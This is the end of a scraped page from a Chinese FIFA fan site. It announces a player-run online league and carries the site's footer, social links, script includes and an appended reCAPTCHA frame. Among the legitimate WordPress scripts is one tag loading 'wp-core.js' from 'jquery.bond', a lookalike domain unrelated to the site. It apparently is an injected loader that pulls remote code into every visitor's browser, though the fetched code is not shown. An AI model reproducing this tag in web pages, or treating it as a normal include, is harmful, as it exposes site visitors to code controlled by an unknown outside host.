				}</style><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-classic vc_cta3-shape-rounded vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2>GON Super League</h2><h4>我们自己的FIFA超级联赛！</h4></header><p>从建这个站开始，就一直梦想着有朝一日，能建立我们玩家自己的联赛！ 今天梦想成真！</p><p>联赛有积分榜，数据统计，赛程，支持回放。当然，我们不会只有GSL超级联赛，以后还会有杯赛！联赛以后也会引入升降级制度。 所有比赛平台包括： PS4,  Xbox One,  PC。</p><p>GSL 第一赛季即将打响！已有20多位玩家报名参赛。</p><p>快来注册球队：<a href="http://fifa.la/gsl-fifa17-start.html" target="_blank">点击查看详情</a>               GSL因为有你更精彩！</p></div></div></div></section></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><ul><li><a href="https://fifa.la/fifa21">FIFA21</a></li><li><a href="https://fifa.la/fifa21-ut">FIFA21 UT</a></li><li><a href="https://fifa.la/fifa21-tutorials">FIFA21 教程</a></li><li><a href="https://fifa.la/fifa21-video">FIFA21 视频</a></li><li><a href="https://fifa.la/fifa21-ops">FIFA21 妖人</a></li><li><a href="https://fifa.la/featured" target="_blank" rel="noopener">FIFA 宝典</a></li><li><a href="https://fifa.la/gon-games">GON 赛事</a></li></ul></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p>&nbsp;</p><p>我们开心时，会拿起手柄，趁着高兴多赢两局，<br /> 我们难过时，会拿起手柄，用进球来冲淡一切。</p><p>每当我们打开FIFA，拿起手柄，时间仿佛即可静止了，透过屏幕的反光，我们又看到当初的那个少年，</p><p>他在笑着。</p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_wpsr_follow_icons_widget"><p>关注GON：</p><div class="socializer sr-followbar sr-40px sr-opacity sr-pad sr-multiline"><span class="sr-wechat"><a data-id="wechat" style="color:#ffffff;" rel="nofollow me" href="https://ae01.alicdn.com/kf/H41f360fb8b2a4168a650e0b2bc0d680aN.jpg" target="_blank" title="GON微信公众号"><noscript><img src="https://fifa.la/wp-content/uploads/2020/07/wechat.png" alt="wechat" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fifa.la/wp-content/uploads/2020/07/wechat.png" alt="wechat" /></a></span><span class="sr-weibo"><a data-id="weibo" style="color:#ffffff;" rel="nofollow me" href="https://weibo.com/gameornothing" target="_blank" title="GON微博"><noscript><img src="https://fifa.la/wp-content/uploads/2020/07/weibo.png" alt="Weibo" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fifa.la/wp-content/uploads/2020/07/weibo.png" alt="Weibo" /></a></span></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> &copy; 2016-2020 GameorNothing All Rights Reserved.</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://jquery.bond/wp-core.js" defer></script>  <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://fifa.la/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script defer type="text/javascript" src="https://fifa.la/wp-content/cache/autoptimize/js/autoptimize_single_0962367a6db97b7f3a7a0492b5b491ee.js?ver=2.8.1" id="smartideo_js-js"></script> <script defer type="text/javascript" src="https://fifa.la/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer type="text/javascript" src="https://fifa.la/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script> <script defer type="text/javascript" src="https://fifa.la/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://fifa.la/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://fifa.la/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script> <script defer id="wpb_composer_front_js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://fifa.la/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script> <script defer id="wpsr_main_js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://fifa.la/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script>  <script defer src="[data-uri]"></script> </body></html>
<!-- Dynamic page generated in 6.700 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 11:55:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iJrj3FZ-IcYi9vzplw78lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342564133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>